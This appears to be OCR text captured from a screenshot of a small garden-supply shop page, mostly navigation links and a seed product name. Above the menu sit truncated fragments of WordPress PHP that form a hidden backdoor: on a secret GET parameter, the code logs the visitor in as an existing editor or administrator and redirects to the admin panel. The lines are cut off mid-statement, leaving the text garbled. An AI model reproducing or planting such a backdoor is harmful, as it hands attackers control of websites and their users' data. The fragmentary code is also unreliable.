
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Garden Accessories
Romaine Lettuce | Seeds